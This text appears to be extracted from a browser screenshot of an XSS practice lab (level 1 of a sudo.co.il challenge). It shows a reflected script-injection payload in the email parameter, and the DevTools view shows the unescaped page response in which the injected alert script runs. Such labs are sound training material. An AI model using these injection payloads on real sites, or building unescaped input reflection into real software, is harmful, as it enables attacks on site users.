 Not Secure sudo.co.il/xss/level1.php?email="><script>alert%280%29<%2Fscript>#
"><script>alert(0)</script "> Subscribe!
Thank you for subscription!
Email "><script>alert(0)</script> added to
mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms
Name
level1.php?email=%22%3E...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=1838...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""><script>alert(0)</script>"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>">&lt;script>alert(0)&lt;/script></b> added to mailing list!
11
12
13 </body>
14 </html>